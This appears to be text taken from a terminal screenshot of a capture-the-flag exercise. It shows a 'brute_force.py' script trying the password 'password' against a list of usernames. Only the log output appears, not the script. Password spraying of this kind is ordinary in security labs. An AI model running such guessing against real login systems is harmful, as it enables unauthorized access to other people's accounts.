 ~/MH/Capture python3 brute_force.py
[*] Trying password: password for user: rachel
[*] Trying password: password for user: rodney
[*] Trying password: password for user: corrine
[*] Trying password: password for user: erik
[*] Trying password: password for user: chuck
[*] Trying password: password for user: kory
[*] Trying password: password for user: trey
[*] Trying password: password for user: cornelius
[*] Trying password: password for user: bruce
[*] Trying password: password for user: wilbur
[*] Trying password: password for user: diane
[*] Trying password: password for user: pat
[*] Trying password: password for user: shelby